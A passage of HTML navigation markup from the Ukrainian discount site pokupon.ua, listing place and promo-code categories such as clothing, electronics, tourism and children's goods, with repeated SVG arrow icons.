                                           href="https://pokupon.ua/uk/places/kiev/brachnye-agenstva">Шлюбні агентства</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/smi-radio-presa">ЗМІ, радіо, преса</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/kovorkingi">коворкінг</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/reklamnye-uslugi">Рекламні послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
            <div id="menu-promocodes" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link list-lev1-item-active"
                           href="https://pokupon.ua/uk/promocodes/ukraine/odezda">
                            <span>Одяг</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2 container-lev2-active">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/jenskaya-odejda">Жіночий одяг</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/mujskaya-odejda">Чоловічий одяг</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/sportivnaya-odezhda">Спотрівная дежда</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/obuv">
                            <span>Обувь</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/zhenskaya-obuv">Жіноче взуття</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/muzhskaya-obuv">Чоловіче взуття</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/sportivnaya-obuv">Спотрівная взуття</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/detskaya-obuv">Дитяче взуття</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/acsessuary">
                            <span>Аксесуари</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/sumki">Жіночі сумки та клатчі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/muzhskie-sumki-i-barsetki">Чоловічі сумки та барсетки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/chemodanyi">Дорожні сумки і валізи</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ryukzaki">Спортивні сумки і рюкзаки</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/koshelki">Гаманці та портмоне</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/remni">Ремені та пояси</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/zontyi">Парасольки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bizhuteriya">Біжутерія</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/perchatki">Рукавички і рукавиці</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/sharfyi">Шарфи і хустки</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/golovnye-ubory">Головні убори</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/yuvelirnye-ukrasheniya">
                            <span>Ювелірні прикраси, годинники</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/juvelirnye-ukrashenija">Ювелірні прикраси</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/skidki-chasy">Годинники наручні</a>
                                        </li>
                                    </div>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/kompjuternaja-tehnika-jelektronika-gadzhety">
                            <span>Техніка і електроніка</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/aksessuary-i-komplektujushhie">Аксесуари та комплектуючі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/gadzhety">Гаджети</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/smartfony">Смартфони</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/kompjuternaja-tehnika">Комп&#039;ютерна техніка</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/klimaticheskaja-tehnika">Кліматична техніка</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/televizory">Телевізори</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/foto-i-videotehnika">Фото і відеотехніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/bytovaja-tehnika">
                            <span>Побутова техніка</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/melkaja-bytovaja-tehnika-dlja-kuhni">Дрібна побутова техніка для кухні</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/krupnaja-bytovaja-tehnika-dlja-kuhni">Велика побутова техніка для кухні</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/bytovaja-tehnika-dlja-doma">Побутова техніка для дому</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-zdorovie-i-krasota">
                            <span>Здоров&#039;я і краса</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/cosmetika">Косметика по догляду</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/vse-dlja-manikjura-i-pedikjura">Усе для манікюру й педикюру</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/parfyumeriya">Парфуми</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dekorativnaja-kosmetika">Декоративна косметика</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/apteka">Аптека</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/bady">БАДи</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/sport-i-otdyh">
                            <span>Спорт та відпочинок</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/sportivnoe-pitanie">Спортивне харчування</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/velosipedyi">Велосипеди</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-rybalki">Товари для риболовлі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-ohoty">Товари для полювання</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-turizma-i-puteshestvij">Товари для туризму та подорожей</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-turizm">
                            <span>Туризм</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/avtobusnye-bilety">Автобусні квитки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bilety-na-poezd">Квитки на поїзд</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/aviabilety_old">Авіаквитки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/tury">Тури</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/bronirovanie-otelej-i-kvartir">Бронювання готелів та квартир</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-detskiy-mir">
                            <span>Товари для дітей</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/skidka-detskaya-odezhda">Одяг для дітей</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/skidka-detskaya-obuv">Взуття дитяча та підліткова</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dlya-novorozhdennykh">Товари для новонароджених</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/razvivayuschie-igryi">розвиваючі ігри</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/igrushki">Дитячі іграшки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/detskaya-mebel">Дитячі меблі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/kolyaski">Коляски дитячі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/detskij-tekstil">Дитячий текстиль</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/detskie-knigi">Книги для дітей</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-k-shkole">Канцтовари шкільні та дитячі</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/avtokresla">Дитячий транспорт та автокрісла</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/dlya-beremennykh">Для вагітних</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/podarki-knigi">
                            <span>Подарунки, книги, хобі</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/kuritelnye-prinadlezhnosti">Приналежності</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/knigi">Книги, журнали</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/igryi">Настільні ігри</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/skidka-podarki">Подарунки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/buketyi">Доставка квітів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/vkusnye-podarki">Смачні подарунки</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/instrumentymu-zykalnye">Музичні інструменти</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-dom-i-uyut">
                            <span>Дім і сад</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-sada">Сад</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dekor">Декор</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/domashnij-tekstil">Текстиль</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/posuda">Посуд</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
